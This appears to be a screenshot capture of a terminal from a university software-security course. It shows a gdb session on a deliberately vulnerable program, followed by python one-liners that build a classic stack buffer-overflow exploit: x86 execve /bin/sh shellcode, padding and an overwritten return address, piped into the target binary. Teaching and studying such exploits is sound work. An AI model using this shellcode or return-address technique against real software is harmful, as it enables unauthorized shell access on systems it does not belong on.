 Activities
Terminal
Feb 16 17:57
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowret4
(gdb)
0x565561f7 in vulfoo ()
(gdb)
0x565561fa in vulfoo ()
(gdb)
0x565561fd in vulfoo ()
(gdb) p $eax
$1 = -13592
(gdb) p\x $eax
Invalid character '\' in expression.
(gdb) p/x $eax
$2 = 0xffffcae8
(gdb) quit
A debugging session is active.
Inferior 1 [process 105610] will be killed.
Quit anyway? (y or n) y
➜ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + 'a'*24 + '\xe8\xca\xff\xff'" | ./r.sh ./or4
➜ overflowret4 python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x8
9\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' + 'a'*24 + '\xe8\xca\xff\xff'" > exp
➜ overflowret4 ./r.sh ./or4 < exp
➜ overflowret4 ./r.sh
2022-02-16 17:57:07